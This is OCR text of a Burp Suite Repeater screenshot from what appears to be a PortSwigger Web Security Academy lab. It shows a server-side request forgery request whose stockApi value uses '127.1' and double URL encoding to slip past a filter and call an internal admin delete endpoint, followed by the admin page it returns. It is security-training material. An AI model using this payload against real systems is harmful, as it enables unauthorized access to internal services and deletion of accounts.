 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Setting
Ataque × +
Send Cancel < >
Target: https://0a99000804d4b3838067fd0600730073.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a99000804d4b3838067fd0600730073.web-security-academy.net
3 Cookie: session=9LHzLOPhbyoMVub1tqgAlsVsLHK16XLj
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a99000804d4b3838067fd0600730073.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99000804d4b3838067fd0600730073.web-security-academy.net/product?productId=9
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
carlos
2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done